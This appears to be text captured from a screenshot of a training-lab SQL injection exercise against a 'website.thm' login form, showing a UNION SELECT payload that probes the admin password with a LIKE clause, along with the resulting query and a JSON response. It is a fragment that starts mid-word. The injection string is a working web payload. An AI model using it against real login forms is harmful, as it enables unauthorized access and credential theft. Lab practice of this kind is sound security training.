 NION SELECT 1,2,3 from users where username='admin' and password like '3845';--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin123' UNION SELECT 1,2,3 from
users where username='admin' and
password like '3845';--' LIMIT 1